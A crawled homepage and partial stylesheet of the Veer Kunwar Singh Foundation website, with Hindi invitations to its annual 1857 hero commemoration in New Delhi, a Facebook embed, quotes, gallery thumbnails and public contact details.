

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://veerkunwarsingh.com/index.aspx
body_size: 30098
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <style type="text/css">

        
      .hovereffect {
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
}

.hovereffect .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0,0.6);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(460px, -100px) rotate(180deg);
  -ms-transform: translate(460px, -100px) rotate(180deg);
  transform: translate(460px, -100px) rotate(180deg);
  -webkit-transition: all 0.2s 0.4s ease-in-out;
  transition: all 0.2s 0.4s ease-in-out;
}

.hovereffect img {
  display: block;
  position: relative;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.hovereffect h2 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 17px;
  padding: 10px;
  background: rgba(0, 0, 0, 0.6);
}

.hovereffect a.info {
  display: inline-block;
  text-decoration: none;
  padding: 7px 14px;
  text-transform: uppercase;
  color: #fff;
  border: 1px solid #fff;
  margin: 50px 0 0 0;
  background-color: transparent;
  -webkit-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  transform: translateY(-200px);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.hovereffect a.info:hover {
  box-shadow: 0 0 5px #fff;
}

.hovereffect:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}

.hovereffect:hover h2 {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.hovereffect:hover a.info {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
    
    </style>

<title>

</title></head>
<body>
    <form method="post" action="./index.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMTMzNDgyMTU4D2QWAgIDD2QWEAIBDxYCHglpbm5lcmh0bWwFiQrgpLXgpYDgpLAg4KSV4KWB4KSB4KS14KSwIOCkuOCkv+CkguCkuSDgpJXgpL4gMTYwIOCkteCkvuCkgiDgpLXgpL/gpJzgpK/gpYvgpKTgpY3gpLjgpLUg4KS44KSu4KS+4KSw4KWL4KS5IOCkteClgOCksCDgpJXgpYHgpIHgpLXgpLAg4KS44KS/4KSC4KS5IOCkq+ClieCkieCkqOCljeCkoeClh+CktuCkqCDgpKbgpY3gpLXgpL7gpLDgpL4g4KSG4KSv4KWL4KSc4KS/[base64]/4KSC4KS5IOCkteCkv+CknOCkr+Cli+CkpOCljeCkuOCktSDgpLjgpK7gpL7gpLDgpYvgpLkg4KSV4KWHIOCkqOCkiCDgpKbgpL/gpLLgpY3gpLLgpYAg4KSu4KWHIOCksuCkl+CkvuCkpOCkvuCksCDgpIbgpK/gpYvgpJzgpKgg4KSV4KWHIDIxIOCkteClh+CkgiDgpLXgpLDgpY3gpLcg4KSu4KWH4KSG4KSqIOCkuOCkvuCkpuCksCDgpIbgpK7gpKjgpY3gpKTgpY3gpLDgpL/gpKQg4KS54KWI4KSC4KWkICIg4KS44KSu4KSvLTrgpLjgpL7gpK/gpIIgNOCkrOCknOClhywg4KSm4KS/[base64]/4KSy4KWN4KSy4KWA4KWkICjgpLjgpILgpLjgpKYg4KSt4KS14KSoIOCkj+CkteCkgiDgpLjgpYfgpILgpJ/gpY3gpLDgpLIg4KS44KWH4KSV4KWN4KSw4KWH4KSf4KWH4KSw4KS/4KSP4KSfIOCkruClh+Ckn+CljeCksOCliyDgpLjgpY3gpJ/gpYfgpLbgpKgg4KSV4KWHIOCkquCkvuCkuCkg4KSo4KS/4KS14KWH4KSm4KSVLTog4KSo4KS/4KSw4KWN4KSu4KSyIOCkleClgeCkruCkvuCksCDgpLjgpL/gpILgpLks4KSF4KSn4KWN4KSv4KSV4KWN4KS3ICzgpLXgpYDgpLAg4KSV4KWB4KSB4KS14KSwIOCkuOCkv+CkguCkuSDgpKvgpYngpIngpKjgpY3gpKHgpYfgpLbgpKggLOCkqOCkiCDgpKbgpL/[base64]/gpJzgpK/gpYvgpKTgpY3gpLjgpLUg4KS44KSu4KS+4KSw4KWL4KS5IOCkhuCkr+Cli+CknOCkqCDgpJXgpL4g4KWo4KWo4KS14KS+4KSBIOCkteCksOCljeCkt+ClpCAg4KS14KWA4KSwIOCkleClgeCkgeCkteCksCDgpLjgpL/gpILgpLkg4KSr4KWJ4KSJ4KSo4KWN4KSh4KWH4KS24KSoIOCkpuCljeCkteCkvuCksOCkviDgpIbgpK/gpYvgpJzgpL/[base64]/gpJzgpK/gpYvgpKTgpY3gpLjgpLUg4KS44KSu4KS+4KSw4KWL4KS5IOCkleClhyDgpKjgpIgg4KSm4KS/4KSy4KWN4KSy4KWAIOCkruClhyDgpLLgpJfgpL7gpKTgpL7gpLAg4KSG4KSv4KWL4KSc4KSoIOCkleClhyAyMiDgpLXgpYfgpIIg4KS14KSw4KWN4KS3IOCkruClh+CkhuCkqiDgpLjgpL7gpKbgpLAg4KSG4KSu4KSo4KWN4KSk4KWN4KSw4KS/4KSkIOCkueCliOCkguClpCAmcXVvdDsg4KS44KSu4KSvLTogICAgIOCkuOCkvuCkr+CkgiA04KSs4KSc4KWHLCDgpKbgpL/gpKjgpL7gpILgpJUtOiAg4KSu4KSC4KSX4KSy4KS14KS+4KSwLCAyMyDgpIXgpKrgpY3gpLDgpYjgpLIgMjAxOSDgpLjgpY3gpKXgpL7gpKgtOiAgICDgpJXgpL7gpILgpLjgpY3gpJ/gpYDgpJ/gpY3gpK/gpYLgpLbgpKgg4KSV4KWN4KSy4KSsLOCksOCkq+ClgCDgpK7gpL7gpLDgpY3gpJcs4KSo4KSIIOCkpuCkv+CksuCljeCksuClgOClpCAo4KS44KSC4KS44KSmIOCkreCkteCkqCDgpI/gpLXgpIIg4KS44KWH4KSC4KSf4KWN4KSw4KSyIOCkuOClh+CkleCljeCksOClh+Ckn+Clh+CksOCkv+Ckj+CknyDgpK7gpYfgpJ/gpY3gpLDgpYsg4KS44KWN4KSf4KWH4KS24KSoIOCkleClhyDgpKrgpL7gpLgpICDgpKjgpL/gpLXgpYfgpKbgpJUtOiDgpKjgpL/gpLDgpY3gpK7gpLIg4KSV4KWB4KSu4KS+4KSwIOCkuOCkv+CkguCkuSzgpIXgpKfgpY3gpK/gpJXgpY3gpLcgLOCkteClgOCksCDgpJXgpYHgpIHgpLXgpLAg4KS44KS/[base64]/gpIIgNC4wMCDgpKzgpJzgpYcsIDIzIOCkheCkquCljeCksOCliOCksiAyMDE5ZAILDxYCHwAFGeCkqOCkiCDgpKbgpL/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAMXNBq080duc/eyB/+epGOzgyDPpWmO5ZTv5xD801pjUor/7GtbpyNvWetsLhE206ehaJgTRaIRVMPzC7XVQY0enmzGRqKdkGI8QKtbWYQiUQ==" />
</div>
    <div>
    <html lang="en">

<head>
<meta charset="utf-8">
<title>Veer Kunwar Singh Foundation</title>
<meta name="viewport" content="width=device-width, maximum-scale=1.0">
<meta name="description" content="">
<meta name="author" content="">
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>
<link href="style/common.css" rel="stylesheet">
<link href="style/style.css" rel="stylesheet">
<link href="style/camera.css" rel="stylesheet">
<link href="style/slider.css" rel="stylesheet">
<link href="style/responsive.css" rel="stylesheet">

</head>

<body>
<div id="Div2"></div>
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=1687769991472087";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));</script>
<div class="wrap">
  <div class="tp-bar">
    <div class="container">
      <div class="logo"> <a href="index.aspx">
      
      <img src="images/vksflogo.png" width="100px" height="100px" alt="Veer Kunwar Singh Foundation">
      
      
      
      
      </a> </div>
      <!-- logo ends -->
      <div class="tp-right">
        <div class="social-links">
          <ul>
            <li><a href="https://www.facebook.com/veerkunwarsinghfreedomfighter/" class="icon-facebook tooltip" title="facebook"></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div><!-- tp-bar ends -->
  <nav class="menu-bar">
    <div class="container">
      <a href="#" class="tablet-menu"></a>
      <ul class="menu">
        <li><a href="index.aspx">Home</a></li>
        <li><a href="blog.aspx">Blog</a></li>
        <li>
          <a href="gallery.aspx">Gallery</a>
         </li>
        <li><a href="contact.aspx">Contact</a></li>
           <li><a href="aboutus.aspx">About</a></li>
            <li><a href="history.aspx">History</a></li>
             
     
      </ul><!-- menu ends --> 
     
    </div>
  </nav><!-- menu-bar ends -->
  
  <div class="fullwidthbanner-container">
    <div class="fullwidthbanner">
      <ul>
        <li data-transition="papercut" data-slotamount="15" data-masterspeed="300" data-delay="9400">
          <img src="images/slide1.jpg" alt="slide">
 
        </li>
        <li data-transition="flyin" data-slotamount="1" data-masterspeed="300">
          <img src="images/slide2.jpg" alt="slide">
          </li>
        <li data-transition="papercut" data-slotamount="1" data-masterspeed="300">
          <img src="images/slide3.jpg" alt="slide">


        </li>
      </ul>
      <div class="tp-bannertimer"></div>
    </div>
  </div><!-- slider ends -->
  
  <div class="alert alert-full">
    <div class="container">
      <h4>Notification</h4>
      <p id="paragra">वीर कुँवर सिंह का 160 वां विजयोत्सव समारोह वीर कुँवर सिंह फॉउन्डेशन द्वारा आयोजित" प्रथम भारतीय स्वतंत्रता संग्राम 1857 के महानायक वीर कुँवर सिंह विजयोत्सव समारोह के नई दिल्ली मे लगातार आयोजन के 21 वें वर्ष मेआप सादर आमन्त्रित हैं। " समय-:सायं 4बजे, दिनांक-:सोमवार , 23 अप्रैल 2018 स्थान-:कांस्टीट्यूशन क्लब,रफी मार्ग,नई दिल्ली। (संसद भवन एवं सेंट्रल सेक्रेटेरिएट मेट्रो स्टेशन के पास) निवेदक-: निर्मल कुमार सिंह,अध्यक्ष ,वीर कुँवर सिंह फॉउन्डेशन ,नई दिल्ली। 9810659729,+91 94 31 857913,+918860966743, 094314 50279 mail:virkunwarsinghfoundation@gmail.com Web: www.veerkunwarsingh.com</p>
      <a href="#" class="close">x</a>
    </div>
  </div><!-- alert ends -->
  
  <div class="container">
    <div class="row">
      <div class="span6">
        <div class="events">
          <h2>Social <strong>Media</strong></h2>
          <ul class="events-list">
         
            <li>
              <div class="event-box">
             <div class="fb-page" data-href="https://www.facebook.com/veerkunwarsinghfreedomfighter/" data-tabs="timeline" style="height:600px;" data-height="600" data-width="700" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/veerkunwarsinghfreedomfighter/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/veerkunwarsinghfreedomfighter/">Veer Kunwar Singh foundation</a></blockquote></div>
              </div><!-- event-box ends -->
            </li>
            <li>
              <!-- event-box ends -->
            </li>
            <li>
              <!-- event-box ends -->
            </li>
          </ul><!-- events-list ends -->
          <!-- pagination ends -->
        </div><!-- events end -->
      </div>
      <div class="span3">
        <div class="donate">
          <h2>Invitation for<strong>All</strong></h2>
          <div class="donate-box">


          <img src="gallery/Veerkunwarsinghjayantion24_04_2022.jpeg" />
            
          </div><!-- donate-box ends -->
        </div><!-- donate ends -->
        <!-- twitter ends -->      
      </div>
      <div class="span3">
        <div class="events">
          <h2>Events</h2>
          <div class="event-countdown">
            <h3>Veer Kunwar Singh Foundation</h3>
            <div class="counter">
          
              <div><h3 id="dateofevents">23 April 2019</h3></div>
            </div>
            <p id="eventdescription">आमंत्रण-:मंगलवार,4 बजे,23 अप्रैल 2019 वीर कुँवर सिंह का 162 वां विजयोत्सव समारोह आयोजन का २२वाँ वर्ष।  वीर कुँवर सिंह फॉउन्डेशन द्वारा आयोजित&quot; प्रथम भारतीय स्वतंत्रता संग्राम 1857 के महानायक वीर कुँवर सिंह विजयोत्सव समारोह के नई दिल्ली मे लगातार आयोजन के 22 वें वर्ष मेआप सादर आमन्त्रित हैं। &quot; समय-:     सायं 4बजे, दिनांक-:  मंगलवार, 23 अप्रैल 2019 स्थान-:    कांस्टीट्यूशन क्लब,रफी मार्ग,नई दिल्ली। (संसद भवन एवं सेंट्रल सेक्रेटेरिएट मेट्रो स्टेशन के पास)  निवेदक-: निर्मल कुमार सिंह,अध्यक्ष ,वीर कुँवर सिंह फॉउन्डेशन ,नई दिल्ली। 9810659729,+91 94 31 857913,+918860966743, 094314 50279 email-:virkunwarsinghfoundation@gmail.com Web:www.veerkunwarsingh.com</p>
            <ul class="list">
              <li><span><i class="icon-date"></i><h5 id="dateofevents2">23 April 2019</h5></span><span><h5 id="timeofevents">समारोह सायं 4.00 बजे, 23 अप्रैल 2019</h5></span></li>
              <li><span><i class="icon-location"></i><h5 id="h3location">नई दिल्ली</h5></span></li>
            </ul>
          
          </div><!-- event-countdown ends -->
        </div><!-- events (countdonw ends -->
        <div class="widget-facebook">
          <h2>Facebook</h2>
          <div class="fb-like" data-href="https://www.facebook.com/veerkunwarsinghfreedomfighter/?fref=ts" data-width="250" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div>
        </div><!-- widget-facebook ends -->
        <div id="Div1"></div>
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=1523207181249671";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));</script>
      </div>
    </div>
  </div>
  
  
  <!-- /container --> 
  <div class="testimonials">
    <div class="container">
      <div class="testimonial-detail">
        <ul class="testimoni">
          <li>
            <blockquote>
              <p>You may never know what results come of your actions, but if you do nothing, there will be no results.</p>
            </blockquote>
            <span class="name">Mahatma Gandhi</span>
          </li>
          <li>
            <blockquote>
              <p>“Courage is the first of human qualities because it is the quality which guarantees all others.”
              </p>
            </blockquote>
            <span class="name"> Winston Churchill</span>
          </li>
          <li>
            <blockquote>
              <p>“Every truth passes through three stages before it is recognized. In the first, it is ridiculed. In the second, it is opposed. In the third, it is regarded as self evident.”</p>
            </blockquote>
            <span class="name">Arthur Schopenhauer</span>
          </li>
          <li>
            <blockquote>
              <p>“The difference between a successful person and others is not lack of strength not a lack of knowledge but rather a lack of will.”
</p>
            </blockquote>
            <span class="name">Vince Lombardi</span>
          </li>
          <li>
            <blockquote>
              <p>“Some men see things as they are and say why – I dream things that never were and say why not.”
</p>
            </blockquote>
            <span class="name">George Bernard Shaw</span>
          </li>
          <li>
            <blockquote>
              <p>“Many of life’s failures are experienced by people who did not realize how close they were to success when they gave up.”</p>
            </blockquote>
            <span class="name">Thomas Edison</span>
          </li>
        </ul>
      </div>
    </div>
  </div><!-- testimonials end -->
  
  <footer class="footer">
      <div class="container">
        <div class="row">
          <div class="widget">
            <h2>Recent Posts</h2>
            <div class="posts-list">
              <ul>
                <li>
                <table id="ddlgallery" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
                  <img src="Admin/blog/919068cf-0d0e-4fb7-b0c7-aadb1088c6ee34.jpg" id="ddlgallery_img1_0" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_0" title=" Veer Kunwar Singh Wikipedia"></p>
                  </div>
                
                </td>
	</tr><tr>
		<td>
                  <img src="Admin/blog/48032c07-5a32-4ba6-82fd-10f77614140c35.jpg" id="ddlgallery_img1_1" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_1" title="वीर कुंवर सिंह: कैसे कोई 80 साल की उम्र में वीर योद्धा बन सकता है"></p>
                  </div>
                
                </td>
	</tr><tr>
		<td>
                  <img src="Admin/blog/912b0c86-768b-455b-9fed-d3fc55998b4314.jpg" id="ddlgallery_img1_2" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_2" title="Invitation From Veer Kunwar Singh "></p>
                  </div>
                
                </td>
	</tr>
</table>
                </li>
           
              </ul>
            </div>
          </div><!-- widget ends -->
          <div class="widget gallery-thumbs">
            <h2>Gallery</h2>
            <ul class="clearfix">
            <table id="ddlist" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
              <li><a href="#"><img src="Admin/Img/c025052c-7098-42de-bb0b-a8d22419f3c132.jpg" id="ddlist_img2_0" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/d596387e-f097-4efb-9662-a53554d7d2b433.jpg" id="ddlist_img2_4" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0d41de4e-0363-4e49-805c-e7ae11298a4f27.jpg" id="ddlist_img2_8" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/e016c804-c6c9-418f-bdc5-d61002d931ccveerkunwarsingh.jpg" id="ddlist_img2_12" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/d223f8d1-69d3-4e1e-8b0a-ecb3bdfe3eb813.jpg" id="ddlist_img2_1" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0f6575e9-f927-491a-8388-9f6ac82256e32015-5.png" id="ddlist_img2_5" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/90330287-2c7f-411a-875e-1a3b94a4badf2015-10.png" id="ddlist_img2_9" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/399c7ad9-de5d-4faa-98a6-8cb56283962e31.jpg" id="ddlist_img2_13" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/bbbecd90-2b59-4500-8f0a-2efed19c191b34.jpg" id="ddlist_img2_2" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/d92ed43d-96f0-4a83-8b9e-dc58d4b22f6b2015-2.png" id="ddlist_img2_6" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/806e5260-3a22-452f-baf7-bb97fe08b8b214.jpg" id="ddlist_img2_10" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/998413eb-2236-4902-aee6-73c4920be37d28.jpg" id="ddlist_img2_14" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/9cf28f63-b247-4b63-bb32-b68ca15682692015-1.png" id="ddlist_img2_3" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/c5a92a67-33fd-4057-8dc4-38596d380a9725.jpg" id="ddlist_img2_7" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0a889827-fc30-4575-be47-536244e6bc4535.jpg" id="ddlist_img2_11" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/7cb896fd-b686-47f1-85f2-54e43f3ada152015-6.png" id="ddlist_img2_15" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr>
</table>
              
            </ul>
          </div><!-- widget ends -->
          <div class="widget widget-text">
            <h2>Contact Us</h2>
           <p>
         Address:A-42 VIKASH VIHAR,KAKROLLA ROAD,DWARKA,NEW DELHI-110078 (INDIA)
         <br />
         Email ID:veerkunwarsinghfoundation@gmail.com
         <br />
         Mobile:09810659729

           </p>
          </div><!-- widget ends -->        
          <div class="widget widget_newsletter">
            <h2>Newsletter</h2>
            <div class="newsletter">
        <input name="txtemailaddress" type="text" id="txtemailaddress" class="input-block-level" placeholder="Email Address" />
                <input type="submit" name="btnsubscribe" value="Subscribe" id="btnsubscribe" class="btn" />
            </div>
          </div><!-- widget ends -->
        </div>
      </div>  
  </footer>
  <div class="bottom">
    <div class="container">
      <div class="bottom-left">
        <p>&copy;2016 Veer Kunwar Singh Foundation All rights reserved. Developed By <a href="#">Kundal Singh</a></p>
        <ul>
          <li><a href="index.aspx">Home</a></li>
         
          <li><a href="contact.aspx">Contact Us</a></li>
         
        </ul>
      </div>
      <div class="social-links">
        <ul>

          <li><a href="https://www.facebook.com/veerkunwarsinghfreedomfighter/" class="icon-facebook tooltip" title="facebook"></a></li>
        </ul>
      </div>
    </div>
  </div><!-- bottom ends -->
</div><!-- wrap ends -->
<!-- dialog ends -->
<!-- dialog ends -->
<div class="dialog-overlay"></div>

<script src="js/jquery-1.10.2.min.js"></script> 
<script src="js/jquery-ui-1.10.3.custom.min.js"></script> 
<script src="js/jquery.countdown.js"></script>
<script src="js/jquery.bxslider.js"></script>
<script src="js/script.js"></script> 
<div id="fb-root"></div>


<!-- jQuery Revolution Slider  -->
<script type="text/javascript" src="js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript">
    var tpj = jQuery;
    tpj.noConflict();
    tpj(document).ready(function () {

        if (tpj.fn.cssOriginal != undefined)
            tpj.fn.css = tpj.fn.cssOriginal;

        tpj('.fullwidthbanner').revolution(
			{
			    delay: 9000,
			    startwidth: 1170,
			    startheight: 550,

			    onHoverStop: "on", 					// Stop Banner Timet at Hover on Slide on/off

			    thumbWidth: 100, 						// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			    thumbHeight: 50,
			    thumbAmount: 3,

			    hideThumbs: 0,
			    navigationType: "none", 			// bullet, thumb, none
			    navigationArrows: "solo", 			// nexttobullets, solo (old name verticalcentered), none

			    navigationStyle: "round", 			// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			    navigationHAlign: "center", 			// Vertical Align top,center,bottom
			    navigationVAlign: "top", 				// Horizontal Align left,center,right
			    navigationHOffset: 0,
			    navigationVOffset: 20,

			    soloArrowLeftHalign: "left",
			    soloArrowLeftValign: "center",
			    soloArrowLeftHOffset: 20,
			    soloArrowLeftVOffset: 0,

			    soloArrowRightHalign: "right",
			    soloArrowRightValign: "center",
			    soloArrowRightHOffset: 20,
			    soloArrowRightVOffset: 0,

			    touchenabled: "on", 					// Enable Swipe Function : on/off



			    stopAtSlide: -1, 						// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			    stopAfterLoops: -1, 					// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			    hideCaptionAtLimit: 0, 				// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			    hideAllCaptionAtLilmit: 0, 			// Hide all The Captions if Width of Browser is less then this value
			    hideSliderAtLimit: 0, 				// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			    fullWidth: "on",
			    shadow: 0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

			});
    });
</script>


</body>

    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/common.css
body_size: 30397
content:
/*!
 * Help v.1.0.0
 * Copyright 2013 
 * 
 */
 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display:block;
}
figure {
	margin:0px;
}
audio,
canvas,
video {
  display:inline-block;
  *display:inline;
  *zoom:1;
}

html {
  font-size:100%;
  -webkit-text-size-adjust:100%;
      -ms-text-size-adjust:100%;
}

body {
  margin:0;
	font-family:'Droid Sans', sans-serif;
  font-size:13px;
  line-height:20px;
  color:#333333;
  background-color:#ffffff;
}

a {
  color:#556270;
  text-decoration:none;
}
a:hover,
.footer a:hover,
ul.contact-list li a:hover {
  color:#ebb135;
}
a:focus {
  outline:0;
}
a:hover,
a:active {
  outline:0;
}
img {
	border:0px;
}
button,
input,
select,
textarea {
  margin:0;
  font-size:100%;
  vertical-align:middle;
}

button,
input {
  *overflow:visible;
  line-height:normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding:0;
  border:0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor:pointer;
  -webkit-appearance:button;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor:pointer;
}

blockquote {
	page-break-inside:avoid;
}
thead {
	display:table-header-group;
}
tr,
img {
	page-break-inside:avoid;
}
img {
	max-width:100% !important;
}
p {
  margin:0 0 10px;
}
strong {
  font-weight:bold;
}

em {
  font-style:italic;
}

blockquote {
  padding:25px 30px;
  margin:0px 0px 20px 0px;
	position:relative;
	border-left:10px solid #222222;
	background:#eaeaea url(../images/blockquote.png) 97% center no-repeat;
}
blockquote p {
  margin-bottom:0;
  font-size:13px;
  font-weight:normal;
  line-height:24px;
}
blockquote h3 {
	font-size:24px;	
}
.testimonials blockquote {
  padding:42px 15px;
  margin:0px 0px 10px 0px;
	position:relative;
	border-left:0px;
	background:none;
}
.testimonials blockquote p {
  margin-bottom:0;
  font-size:20px;
  font-weight:normal;
  line-height:36px;
	color:#585858;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
	content:"";
}

.testimonials q:before,
.testimonials q:after,
.testimonials blockquote:before,
.testimonials blockquote:after {
  width:38px;
	height:22px;
	margin-left:-19px;
	background-image:url(../images/sprites.png);
	background-repeat:no-repeat;
	position:absolute;
	left:50%;
}


.testimonials blockquote:before {
	top:0px;
	background-position:0 -868px;
}
.testimonials blockquote:after {
	background-position:0 -920px;
	bottom:0px;
}




h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color:inherit;
}


/*** Heading Tags ***/
h1,
h2,
h3,
h4,
h5,
h6 {
  margin:0 0 10px 0;
  font-family:inherit;
  font-weight:normal;
  line-height:1.1em;
  color:#3f3f3f;
  text-rendering:optimizelegibility;
}

h1 {
  font-size:36px;
}
h2 {
  font-size:30px;
	margin-bottom:23px;
}
.footer h2 {
	margin-bottom:33px;
}
h3 {
  font-size:22px;
